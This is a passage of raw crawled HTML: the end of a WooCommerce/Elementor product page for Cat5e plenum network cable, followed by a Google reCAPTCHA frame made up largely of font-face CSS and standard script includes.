2required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script src="https://52networks.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.6.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://52networks.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://52networks.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://52networks.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/52networks.com\/wp-admin\/admin-ajax.php","nonce":"c806b4f439","urls":{"assets":"https:\/\/52networks.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/52networks.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/52networks.com\/cart\/","checkout_page_url":"https:\/\/52networks.com\/checkout\/","fragments_nonce":"dac30502cb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/52networks.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://52networks.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://52networks.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"launchpad-checklist":true},"urls":{"assets":"https:\/\/52networks.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/52networks.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/52networks.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"88e34bb60c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3815,"title":"Cat5e%20Plenum%201000ft%20UTP%20Solid%20100%25%20Copper%2024AWG%2C%20350MHz%20Pull%20Box%20%E2%80%93%20Green%20-%2052Networks","excerpt":"","featuredImage":"https:\/\/52networks.com\/wp-content\/uploads\/2025\/04\/Cat5e-Plenum-Copper-Green-with-Cable-1024x794.jpg"}};
</script>
<script src="https://52networks.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://52networks.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWGSgrAAAAAACBtLVKJOnBwUepf5j755MVZ2D8&co=aHR0cHM6Ly81Mm5ldHdvcmtzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ar6i8dguvjux
body_size: 48759
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lmsh8sPV72GXqImpcisnwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lmsh8sPV72GXqImpcisnwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lmsh8sPV72GXqImpcisnwA">
